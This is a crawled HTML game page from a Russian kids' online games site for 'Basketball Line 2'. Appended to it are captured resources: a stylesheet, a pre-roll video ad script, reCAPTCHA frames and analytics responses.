		<div class="tag_small_div"><a href="tyuning-online-igry/68/" title="Игры онлайн Тюнинг"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/tyuning-s.jpg" alt="Тюнинг"></a></div>
		<div class="tag_small_div"><a href="formula-1-online-igry/48/" title="Игры онлайн Формула-1"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/formula-1-s.jpg" alt="Формула-1"></a></div>
		<div class="tag_small_div"><a href="futbol-online-igry/1/" title="Игры онлайн Футбол"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/futbol-s.jpg" alt="Футбол"></a></div>
		<div class="tag_small_div"><a href="khalk-online-igry/290/" title="Игры онлайн Халк"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/khalk-s.jpg" alt="Халк"></a></div>
		<div class="tag_small_div"><a href="khokkej-online-igry/34/" title="Игры онлайн Хоккей"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/khokkej-s.jpg" alt="Хоккей"></a></div>
		<div class="tag_small_div"><a href="khot-vils-online-igry/456/" title="Игры онлайн Хот Вилс"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/khot-vils-s.jpg" alt="Хот Вилс"></a></div>
		<div class="tag_small_div"><a href="khellouin-online-igry/78/" title="Игры онлайн Хэллоуин"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/khellouin-s.jpg" alt="Хэллоуин"></a></div>
		<div class="tag_small_div"><a href="cvetnye-bloki-online-igry/148/" title="Игры онлайн Цветные блоки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/cvetnye-bloki-s.jpg" alt="Цветные блоки"></a></div>
		<div class="tag_small_div"><a href="chelovek-pauk-online-igry/166/" title="Игры онлайн Человек-паук"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/chelovek-pauk-s.jpg" alt="Человек-паук"></a></div>
		<div class="tag_small_div"><a href="shakhmaty-online-igry/53/" title="Игры онлайн Шахматы"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/shakhmaty-s.jpg" alt="Шахматы"></a></div>
		<div class="tag_small_div"><a href="shashki-online-igry/16/" title="Игры онлайн Шашки"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/shashki-s.jpg" alt="Шашки"></a></div>
		<div class="tag_small_div"><a href="yunye-titany-online-igry/404/" title="Игры онлайн Юные Титаны"><img class="corners_min tag_small_img" src="https://im.igrydliamalchikov.ru/contents/image/games/tags/60x60/yunye-titany-s.jpg" alt="Юные Титаны"></a></div><div style="height: 20px;"></div></td>
			<td class="col_left" align="left"><div style="padding-top: 15px;"></div>	<div style="padding: 3px 0px 0px 0px;"><a class="nav" href="/" title="Игры ">Игры</a> > <a class="nav" title="Игры онлайн Баскетбол" href="basketbol-online-igry/38/">Игры онлайн Баскетбол</a> > <a title="Игра Баскетбольная линия 2" href="basketbolnaya-liniya-2-online-igra/43634/">Игра Баскетбольная линия 2</a></div>
	<h1 class="name_section">Игра Баскетбольная линия 2</h1>
		<div style="padding: 0px; width: 720px;">Описание игры «Super Dunk Line 2»</div>
	<div style="padding: 0px 0px 15px 0px; width: 720px; color: #555;">Встречайте продолжение игры, в которой объеденены спорт, логика и скорость реакции. Рисуте линии под подпрыгивающим мячом таким образом, чтобы этот самый мячик скатывался ровно в корзину и приномил вам очки. Удачи!</div>
		<script type="text/javascript">
		var caGamesPub = 'ca-games-pub-2031982681649342';
	</script>
	
	

<!-- mailru_poster_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:block;text-decoration: none;" data-ad-client="ad-942473" data-ad-slot="942473"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_poster_end -->

<div class="social_buttons">
<div style="display:table-cell; vertical-align: middle;" align="left" id="vk_like"></div>
<div style="display:table-cell; vertical-align: middle; padding: 0px 14px 1px 0px;" align="left" id="vk_share"></div>
<div style="display:table-cell; vertical-align: middle;" align="left"><div id="s-facebook" class="fb-like" data-href="https://igrydliamalchikov.ru/basketbolnaya-liniya-2-online-igra/43634/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
<div style="display:table-cell; padding-left: 14px; padding-top: 2px; vertical-align: middle;" align="left"><a id="s-twitter" class="twitter-share-button" data-lang="ru"></a></div>
<div style="display:table-cell; padding-left: 14px; padding-top: 2px; vertical-align: middle;" align="left">
	<a target="_blank" class="mrc__plugin_uber_like_button" href="https://connect.mail.ru/share?share_url=https://igrydliamalchikov.ru/basketbolnaya-liniya-2-online-igra/43634/" data-mrc-config="{'cm' : '1', 'sz' : '20', 'st' : '2', 'tp' : 'combo'}">Нравится</a><script async src="https://cdn.connect.mail.ru/js/loader.js" type="text/javascript" charset="UTF-8"></script>
</div></div><div style="height: 15px;"></div>
		<div id="gameContainer" style="display: none; width: 500px; height: 800px;"><iframe frameborder="0" scrolling="no" width="100%" height="100%" src="https://html5.gamedistribution.com/11ff7ddad65d4bc38dfd3c0629d5c4a1/"></iframe></div>
			<div id="adContainer" style="display: block; width: 500px; height: 800px;"></div>
			<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
			<script type="text/javascript" src="contents/js/ga.js"></script>
				<script>function VoteGame(id, pm) { $.post('modules/template/game.php', {id:id, pm:pm}, function(data) { if (data) { $("#vote"+pm).html(data); $("#golos").html('Спасибо за голос!'); } }); }</script>
	<div style="height: 17px;"></div>
	<table style="width: 500px;">
		<tr>
			<td align="left" nowrap><span style="color: #555;">Сыграли: </span>294</td>
			<td align="center" style="width: 100%;">
				<div class="botoom_game_v" align="center">
				<span id="vote0">0</span>&nbsp; 
				<img onClick="VoteGame(43634, 0)" style="cursor: pointer; border: 0px; width: 26px; height: 26px; vertical-align: middle;" src="contents/pics/bad.gif" alt="bad">&nbsp;
				<span id="golos">Голосуй!</span>&nbsp;
				<img onClick="VoteGame(43634, 1)" style="cursor: pointer; border: 0px; width: 26px; height: 26px; vertical-align: middle;" src="contents/pics/good.gif" alt="good">&nbsp;
				<span id="vote1">0</span>
				</div>
			</td>
			<td align="right" nowrap></td>
		</tr>
	</table>
	<div style="height: 7px;"></div>

	<div style="padding: 20px 15px 10px 0px;"></div>

	<div class="name_section">Подобные игры «Баскетбол»</div>
				<div class="game_div">
					<div><a href="basketbolnaya-liniya-online-igra/43626/" title="Игра Баскетбольная линия"><img class="imtopindex" src="https://im.igrydliamalchikov.ru/contents/image/games/game/160x120/2018/43626-game.jpg" alt="Баскетбольная линия"></a></div>
					<div><a href="basketbolnaya-liniya-online-igra/43626/" title="Игра Баскетбольная линия">Баскетбольная линия</a></div>
				</div>
				<div class="game_div">
					<div><a href="basketbol-myach-v-korzine-online-igra/43573/" title="Игра Баскетбол: Мяч в корзине"><img class="imtopindex" src="https://im.igrydliamalchikov.ru/contents/image/games/game/160x120/2018/43573-game.jpg" alt="Баскетбол: Мяч в корзине"></a></div>
					<div><a href="basketbol-myach-v-korzine-online-igra/43573/" title="Игра Баскетбол: Мяч в корзине">Баскетбол: Мяч в корзине</a></div>
				</div>
				<div class="game_div">
					<div><a href="myach-v-korzine-online-igra/43556/" title="Игра Мяч в корзине"><img class="imtopindex" src="https://im.igrydliamalchikov.ru/contents/image/games/game/160x120/2018/43556-game.jpg" alt="Мяч в корзине"></a></div>
					<div><a href="myach-v-korzine-online-igra/43556/" title="Игра Мяч в корзине">Мяч в корзине</a></div>
				</div>
				<div class="game_div">
					<div><a href="super-basketbol-online-igra/43407/" title="Игра Супер баскетбол"><img class="imtopindex" src="https://im.igrydliamalchikov.ru/contents/image/games/game/160x120/2018/43407-game.jpg" alt="Супер баскетбол"></a></div>
					<div><a href="super-basketbol-online-igra/43407/" title="Игра Супер баскетбол">Супер баскетбол</a></div>
				</div><div style="padding: 15px 0px;"></div></td>
		</tr>
	</table>
	
</div>


<!-- Lower unit -->
<table class="footer" style="width: 1150px; background-repeat: repeat-x; background-image: url(contents/pics/footerback.gif);" align="center">
<tr>
	<td style="padding: 15px; color: #FFF; vertical-align: top; width: 210px; font-size: 12pt;" align="left">
		© <a style="font-size: 12pt;" class="lwhite" href="https://igrydliamalchikov.ru/">igrydliamalchikov.ru</a><br>
			</td>
	<td style="padding: 15px; color: #FFF; vertical-align: top;" align="left">
		Для поиска этой игры в следующий раз используйте ключевые слова в строке поиска игр: &ldquo;Баскетбольная линия 2&rdquo;, &ldquo;Баскетбол&rdquo;, или добавьте эту игру себе в закладки. Играйте в лучшие онлайн игры без ограничений!		<div style="padding-top: 5px;"><a class="lwhite" href="sendmail/">Обратная связь</a></div>
		<div style="padding-top: 5px;"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7609766-24', 'auto');
  ga('send', 'pageview');

</script></div>	</td>
</tr>
</table>

</div>
</div>



<!-- mailru_popup_begin -->
<script type="text/javascript">
     mailru_ad_client = "ad-917075";
     mailru_ad_slot = 917075;
</script>
<script type="text/javascript" src="https://rs.mail.ru/static/ads-min.js"></script>
<!-- mailru_popup_end -->

</body>

</html>

<script type="text/javascript" src="//vk.com/js/api/openapi.js" async></script>
<script type="text/javascript" src="https://vk.com/js/api/share.js" charset="utf-8" async></script>
<script type="text/javascript">(function start() { if (window.VK) { VK.init({apiId: 2653791, onlyWidgets: true}); VK.Widgets.Like("vk_like", {type: "mini"}); document.getElementById('vk_share').innerHTML = VK.Share.button();  } else setTimeout(start, 500); } )();</script>
<script async>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^https:/.test(d.location)?'http':'https';
if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
</script>

<div id="fb-root"></div>
<script async>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jmvP2Am7dQtSnnNCTgWtKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612457609');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7GhPGxvG9UE9ZKGuHSXkKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612459908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://igrydliamalchikov.ru/contents/css/game.css?1
body_size: 3822
content:
/* ����������� ���� ������ */a:link { color: #000; }a:visited { color: #000; }a:active { color: #000; }a:hover { color: #777; }a.nav:link { color: #202d7c; }a.nav:visited { color: #202d7c; }a.nav:active { color: #202d7c; }a.nav:hover { color: #257fc4; }a.lwhite:link { color: #fff; }a.lwhite:visited { color: #fff; }a.lwhite:active { color: #fff; }a.lwhite:hover { color: #eee; }.langlink{	font-size: 11pt;	margin: 0px;	font-weight: normal;	color: #FFF;}a.langlink:link { color: #FFF; }a.langlink:visited { color: #FFF; }a.langlink:active { color: #FFF; }a.langlink:hover { color: #FFF; }.corners { border-radius: 6px; }.corners_ss { border-radius: 0px 0px 8px 8px; }.corners_min { border-radius: 3px; }body { margin: 0px; background-color: #9aabe5; }	.logo{	font-size: 11pt;	margin: 0px;	font-weight: normal;	color: #FFF;	display: inline-block;	padding-left: 5px;	white-space: nowrap;}.logohead { background-color: #000; /*background-repeat: repeat-x; background-position: left top;*/ }/* ����� ������� ��� ���� � ������ */.footer{	vertical-align: middle;	background-color: #000;	padding: 3px;	height: 26px;}/* ��p��� � ����� �������� ���� */.telo { }.col_left{	display: table-cell;	vertical-align: top;	padding: 0px 10px 0px 14px;	background-color: #FFF;	border: 1px solid #9e9d9d;}.col_right{	width: 370px;	display:table-cell;	vertical-align: top;	/*background-color: #a0a0a0;*/}/* ����� ������� � ���������� ������� */.social_buttons { padding: 10px 0px 0px 0px; }/* ����� ��������� � �������� ����� */.name_section { font-size: 17pt; margin: 0px; padding: 10px 0px 3px 0px; font-weight: normal; color: #202d7c; }/* ���� ���������� ��� */.game_top_index { width: 271px; padding: 12px; background: #202d7c; }.game_top_img { padding: 15px 0px 0px 15px; width: 160px; display: inline-block; vertical-align: top; }.imtopindex { width: 160px; height: 120px; border: 1px solid #9e9d9d; }/* ������ ��� */.game_div { padding: 15px 25px 0px 0px; width: 160px; display: inline-block; vertical-align: top; }/* ������� ���� */.tag_big_div { display: inline-block; width: 145px; vertical-align: top; padding-bottom: 20px; }.tag_big_img { height: 110px; width: 110px; padding: 0px; margin-bottom: 2px; border: 4px solid #202d7c; }/* ��������� ���� */.tag_small_div { width: 66px; display: inline-block; vertical-align: top; padding: 0 3px 3px 0; }.tag_small_img { padding: 0px; margin: 0px; width: 60px; height: 60px; border: 3px solid #202d7c; }/* ����� �������� ������� */.m_banner{	background-image: url(/contents/benru_pics/back_banner.jpg);	width: 720px;	display:table-cell;	vertical-align:middle;	padding: 12px 0px;}.m_banner_bottom{	background-image: url(/contents/benru_pics/back_banner.jpg);	width: 1064px;	display:table-cell;	vertical-align:middle;	padding: 12px 0px;}/* �������� */a.pg_noact:link { color: black; background-color: #fff; }a.pg_noact:visited { color: black; background-color: #fff; }a.pg_noact:active { color: black; background-color: #fff; }a.pg_noact:hover { color: #fff; background-color: #202d7c; }/* �������� */a.pg_act:link { color: #FFF; background-color: #202d7c; }a.pg_act:visited { color: #FFF; background-color: #202d7c; }a.pg_act:active { color: #FFF; background-color: #202d7c; }a.pg_act:hover { color: #FFF; background-color: #202d7c; }.pg_act { color: #FFF; background-color: #202d7c; }.pg_act, .pg_noact, .pg_arrow, .pg_point { display: inline-block; padding: 3px 3px; margin: 0px 2px; font-size: 12pt; height: 25px; text-align: center; line-height: 25px; }.pg_act, .pg_noact { text-decoration: none; min-width: 25px; border-radius: 4px; }.pg_arrow { min-width: 25px; color: #ddd; }.pg_point { color: #aaa; }.page404 { font-size: 72pt; color: #202d7c; }

--- FILE ---
content_type: application/javascript
request_url: https://igrydliamalchikov.ru/contents/js/ga.js
body_size: 5334
content:
var PreRollAd = {
	adsManager: null,
	adsLoader: null,
	adDisplayContainer: null,
	timeoutTimer: null,
	timeCounter: 10,
	gameContent: null,
	videoContent: null,
	adObject: null,
	gameWidth: 720,
	gameHeight: 540,
	adsStarted: false,
	
	start: function() {
		PreRollAd.gameContent = document.getElementById('gameContainer');
		PreRollAd.gameWidth = parseInt(PreRollAd.gameContent.style.width);
		PreRollAd.gameHeight = parseInt(PreRollAd.gameContent.style.height);
		PreRollAd.setUpIMA();
	},
	
	setUpIMA: function() {
		if (typeof google == 'undefined') { PreRollAd.gamePlay(); return; }
		// Create the ad display container.
		PreRollAd.adDisplayContainer = new google.ima.AdDisplayContainer(document.getElementById('adContainer'));
		// Create ads loader.
		PreRollAd.adsLoader = new google.ima.AdsLoader(PreRollAd.adDisplayContainer);
		// Listen and respond to ads loaded and error events.
		PreRollAd.adsLoader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED, PreRollAd.onAdsManagerLoaded, false);
		PreRollAd.adsLoader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, PreRollAd.events.onAdError, false);

		// Request video ads.
		var adsRequest = new google.ima.AdsRequest();
		adsRequest.adTagUrl = 'https://googleads.g.doubleclick.net/pagead/ads?client='+caGamesPub+'&ad_type=video_image&max_ad_duration=60000&videoad_start_delay=0&description_url='+encodeURIComponent(window.location.href);
		// Specify the linear and nonlinear slot sizes. This helps the SDK to
		// select the correct creative if multiple are returned.
		adsRequest.linearAdSlotWidth = adsRequest.nonLinearAdSlotWidth = PreRollAd.gameWidth;
		adsRequest.linearAdSlotHeight = adsRequest.nonLinearAdSlotHeight = PreRollAd.gameHeight;

		adsRequest.forceNonLinearFullSlot = true;
		PreRollAd.adsLoader.requestAds(adsRequest);
	},
	
	playAds: function() {
		// Initialize the container. Must be done via a user action on mobile devices.
		//      gameContent.load();
		PreRollAd.adDisplayContainer.initialize();

		try {
			// Initialize the ads manager. Ad rules playlist will start at this time.
			PreRollAd.adsManager.init(PreRollAd.gameWidth, PreRollAd.gameHeight, google.ima.ViewMode.NORMAL);
			// Call play to start showing the ad. Single video and overlay ads will
			// start at this time; the call will be ignored for ad rules.
			PreRollAd.adsManager.start();
		} catch (adError) {
			// An error may be thrown if there was a problem with the VAST response.
			PreRollAd.gamePlay();
		}
	},

	onAdsManagerLoaded: function(adsManagerLoadedEvent) {
		// Get the ads manager.
		var adsRenderingSettings = new google.ima.AdsRenderingSettings();
		adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete = true;
		// gameContent should be set to the content video element.
		//PreRollAd.adsManager = adsManagerLoadedEvent.getAdsManager(document.getElementById('videoElement'), adsRenderingSettings);
		PreRollAd.adsManager = adsManagerLoadedEvent.getAdsManager(document.getElementById('adContainer'), adsRenderingSettings);

		// Listen to any additional events, if necessary.
		PreRollAd.adsManager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, PreRollAd.events.onAdError);
		PreRollAd.adsManager.addEventListener(google.ima.AdEvent.Type.USER_CLOSE, PreRollAd.events.onUserClose);
		PreRollAd.adsManager.addEventListener(google.ima.AdEvent.Type.LOADED, PreRollAd.events.onAdEvent);
		PreRollAd.adsManager.addEventListener(google.ima.AdEvent.Type.STARTED, PreRollAd.events.onAdEvent);
		PreRollAd.adsManager.addEventListener(google.ima.AdEvent.Type.COMPLETE, PreRollAd.events.onAdEvent);
		PreRollAd.adsManager.addEventListener(google.ima.AdEvent.Type.CLICK, PreRollAd.events.onAdEvent);
		PreRollAd.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, PreRollAd.events.onUserClose);
		
		PreRollAd.playAds();
	},
	
	// Events section
	events: {
		onUserClose: function (e) {
			PreRollAd.gamePlay();
		},
		
		onAdEvent: function (e) {
			var i = e.getAd();
			switch (e.type) {
				case google.ima.AdEvent.Type.LOADED:
				if (! i.isLinear()) { PreRollAd.gamePlay(); }
				PreRollAd.tickTimer();
				break;
				
				case google.ima.AdEvent.Type.STARTED:
				PreRollAd.clTimer();
				break;
				
				case google.ima.AdEvent.Type.SKIPPED:
				PreRollAd.gamePlay();  
				break;
				
				case google.ima.AdEvent.Type.COMPLETE:
				PreRollAd.gamePlay();
				break;
				
				case google.ima.AdEvent.Type.CLICK:
				PreRollAd.gamePlay();
				break;
				
				case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
				PreRollAd.gamePlay();
				break;
			}
		},
		
		onAdError: function (e) {
			PreRollAd.gamePlay();
		}
	
	},
	
	tickTimer: function () {
		PreRollAd.timeoutTimer = setTimeout(function () {
			PreRollAd.timeCounter--;
			//document.getElementById('loadCounter').innerHTML = 'Loading '+PreRollAd.timeCounter+' s...';
			if (PreRollAd.timeCounter == 0) {
				PreRollAd.gamePlay();
			} else {
				PreRollAd.tickTimer();
			}
		}, 1e3);
	},
	
	clTimer: function() {
		clearTimeout(PreRollAd.timeoutTimer);
		//document.getElementById('loadCounter').innerHTML = "";
	},
	
	gamePlay: function() {
		PreRollAd.clTimer();
		var elAd = document.getElementById('adContainer');
		elAd.parentNode.removeChild(elAd);
		PreRollAd.gameContent.style.display="block"
	}
};

PreRollAd.start();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1169415154&t=pageview&_s=1&dl=https%3A%2F%2Figrydliamalchikov.ru%2Fbasketbolnaya-liniya-2-online-igra%2F43634%2F&ul=en-us%40posix&dt=%D0%91%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BB%D0%B8%D0%BD%D0%B8%D1%8F%202%20-%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%B8%D0%B3%D1%80%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=315675615&gjid=829062604&cid=205611994.1768612453&tid=UA-7609766-24&_gid=820062750.1768612453&_r=1&_slc=1&z=1330409726
body_size: -451
content:
2,cG-0C4WV1WM3Y